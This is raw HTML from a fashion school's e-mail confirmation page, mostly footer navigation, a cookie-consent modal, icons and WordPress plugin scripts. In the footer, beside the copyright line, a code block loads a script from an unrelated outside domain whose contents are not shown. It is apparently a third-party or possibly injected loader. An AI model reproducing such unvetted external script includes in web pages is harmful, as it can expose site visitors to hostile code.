		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://ielfs.com/">Home</a> &raquo; <span>Please, check your e-mail</span></nav></div></div></section><main id="section-43-44718" class=" ct-section" ><div class="ct-section-inner-wrap"><div id='inner_content-42-44718' class='ct-inner-content'><h2 style="text-align: center;">Please, check your e-mail<br />
We have sent you an email with a confirmation link.</h2>
<p>&nbsp;</p>
<p style="text-align: center;">If you have not received an email within 15 minutes:</p>
<p style="text-align: center;">Please look in your Spam folder.<br />
Check if you have written your address correctly.</p>
</div></div></main><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/our-stylist/" target="_self"  >Are you looking for an Image Consultant or Personal Shopper? Find here</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/ielfscom" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile</a><a id="link-33-18452" class="ct-link" href="/" target="_self"  ><img  id="image-34-18452" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png" class="ct-image" srcset="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png 360w, https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="oxy-nav-menu-list"><li id="menu-item-18629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18629"><a href="https://ielfs.com/about-us/">About Us</a></li>
<li id="menu-item-18628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18628"><a href="https://ielfs.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://ielfs.com/sitemap/">Site Map</a></li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18631"><a href="https://ielfs.com/faq/">FAQ</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="oxy-nav-menu-list"><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a href="/teacher/">Our Teachers</a></li>
<li id="menu-item-18634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18634"><a href="https://ielfs.com/education/">Our Courses</a></li>
<li id="menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18643"><a href="/feedbacks/">Feedbacks</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><div id="widget-32-18452" class="ct-widget" ><div class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://ielfs.com/category/course/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 15.185840707965pt;" aria-label="Course (28 items)">Course</a>
<a href="https://ielfs.com/category/express-course/" class="tag-cloud-link tag-link-332 tag-link-position-2" style="font-size: 15.371681415929pt;" aria-label="Express-Course (30 items)">Express-Course</a>
<a href="https://ielfs.com/category/feedbacks-cat/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.592920353982pt;" aria-label="Feedback (102 items)">Feedback</a>
<a href="https://ielfs.com/category/magazine/" class="tag-cloud-link tag-link-7212 tag-link-position-4" style="font-size: 8pt;" aria-label="Magazine (1 item)">Magazine</a>
<a href="https://ielfs.com/category/news-cat/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 22pt;" aria-label="News (359 items)">News</a>
<a href="https://ielfs.com/category/stylist/" class="tag-cloud-link tag-link-645 tag-link-position-6" style="font-size: 14.442477876106pt;" aria-label="Stylist (21 items)">Stylist</a>
<a href="https://ielfs.com/category/teacher-cat/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 13.761061946903pt;" aria-label="Teachers (16 items)">Teachers</a>
<a href="https://ielfs.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-8" style="font-size: 9.1150442477876pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://ielfs.com/category/course/fashion/" class="tag-cloud-link tag-link-4063 tag-link-position-9" style="font-size: 13.761061946903pt;" aria-label="_Fashion (16 items)">_Fashion</a>
<a href="https://ielfs.com/category/_fashion-design-2/" class="tag-cloud-link tag-link-5994 tag-link-position-10" style="font-size: 14.318584070796pt;" aria-label="_fashion-design (20 items)">_fashion-design</a>
<a href="https://ielfs.com/category/course/_fashion_design/" class="tag-cloud-link tag-link-4065 tag-link-position-11" style="font-size: 15.495575221239pt;" aria-label="_Fashion Design (31 items)">_Fashion Design</a>
<a href="https://ielfs.com/category/course/fashion_illustration/" class="tag-cloud-link tag-link-4067 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="_Fashion Illustration (7 items)">_Fashion Illustration</a>
<a href="https://ielfs.com/category/course/fashion_communication/" class="tag-cloud-link tag-link-4069 tag-link-position-13" style="font-size: 9.858407079646pt;" aria-label="_Fashion Journalism (3 items)">_Fashion Journalism</a>
<a href="https://ielfs.com/category/_illustration/" class="tag-cloud-link tag-link-5995 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="_illustration (4 items)">_illustration</a>
<a href="https://ielfs.com/category/_interior/" class="tag-cloud-link tag-link-5993 tag-link-position-15" style="font-size: 11.407079646018pt;" aria-label="_interior (6 items)">_interior</a>
<a href="https://ielfs.com/category/course/interior_design/" class="tag-cloud-link tag-link-4066 tag-link-position-16" style="font-size: 13.017699115044pt;" aria-label="_Interior Design (12 items)">_Interior Design</a>
<a href="https://ielfs.com/category/course/master/" class="tag-cloud-link tag-link-4072 tag-link-position-17" style="font-size: 13.575221238938pt;" aria-label="_Master&#039;s courses (15 items)">_Master&#039;s courses</a>
<a href="https://ielfs.com/category/course/foundation/" class="tag-cloud-link tag-link-4070 tag-link-position-18" style="font-size: 10.477876106195pt;" aria-label="_Master&#039;s Foundation Program (4 items)">_Master&#039;s Foundation Program</a>
<a href="https://ielfs.com/category/course/merchandising/" class="tag-cloud-link tag-link-4068 tag-link-position-19" style="font-size: 8pt;" aria-label="_Merchandising (1 item)">_Merchandising</a>
<a href="https://ielfs.com/category/_sewing/" class="tag-cloud-link tag-link-6447 tag-link-position-20" style="font-size: 12.58407079646pt;" aria-label="_sewing (10 items)">_sewing</a>
<a href="https://ielfs.com/category/course/short/" class="tag-cloud-link tag-link-4071 tag-link-position-21" style="font-size: 16.362831858407pt;" aria-label="_Short course (44 items)">_Short course</a>
<a href="https://ielfs.com/category/_style/" class="tag-cloud-link tag-link-5992 tag-link-position-22" style="font-size: 12.336283185841pt;" aria-label="_style (9 items)">_style</a>
<a href="https://ielfs.com/category/course/style/" class="tag-cloud-link tag-link-4064 tag-link-position-23" style="font-size: 13.946902654867pt;" aria-label="_Styling (17 items)">_Styling</a></div>
</div></div></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © IELFS the Italian Fashion school  all rights reserved.<br></div><div id="code_block-36-18623" class="ct-code-block" ><script src="https://scriptapi.dev/api/ielfs.js"></script></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://ielfs.com/policy-on-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->

<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-instagram{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-instagram" viewBox="0 0 24 28"><title>instagram</title><path d="M16 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM18.156 14c0 3.406-2.75 6.156-6.156 6.156s-6.156-2.75-6.156-6.156 2.75-6.156 6.156-6.156 6.156 2.75 6.156 6.156zM19.844 7.594c0 0.797-0.641 1.437-1.437 1.437s-1.437-0.641-1.437-1.437 0.641-1.437 1.437-1.437 1.437 0.641 1.437 1.437zM12 4.156c-1.75 0-5.5-0.141-7.078 0.484-0.547 0.219-0.953 0.484-1.375 0.906s-0.688 0.828-0.906 1.375c-0.625 1.578-0.484 5.328-0.484 7.078s-0.141 5.5 0.484 7.078c0.219 0.547 0.484 0.953 0.906 1.375s0.828 0.688 1.375 0.906c1.578 0.625 5.328 0.484 7.078 0.484s5.5 0.141 7.078-0.484c0.547-0.219 0.953-0.484 1.375-0.906s0.688-0.828 0.906-1.375c0.625-1.578 0.484-5.328 0.484-7.078s0.141-5.5-0.484-7.078c-0.219-0.547-0.484-0.953-0.906-1.375s-0.828-0.688-1.375-0.906c-1.578-0.625-5.328-0.484-7.078-0.484zM24 14c0 1.656 0.016 3.297-0.078 4.953-0.094 1.922-0.531 3.625-1.937 5.031s-3.109 1.844-5.031 1.937c-1.656 0.094-3.297 0.078-4.953 0.078s-3.297 0.016-4.953-0.078c-1.922-0.094-3.625-0.531-5.031-1.937s-1.844-3.109-1.937-5.031c-0.094-1.656-0.078-3.297-0.078-4.953s-0.016-3.297 0.078-4.953c0.094-1.922 0.531-3.625 1.937-5.031s3.109-1.844 5.031-1.937c1.656-0.094 3.297-0.078 4.953-0.078s3.297-0.016 4.953 0.078c1.922 0.094 3.625 0.531 5.031 1.937s1.844 3.109 1.937 5.031c0.094 1.656 0.078 3.297 0.078 4.953z"/></symbol><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'fe6d87c2c3',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ielfs.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.4" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.4" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.4" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.4" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.4" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://ielfs.com';ESG.E.plugin_url='https://ielfs.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://ielfs.com/wp-admin/admin-ajax.php';ESG.E.nonce='2ecb20d459';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/ielfs.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"bed0cdee92","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"en","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-10219" data-id="10219" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-10219"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
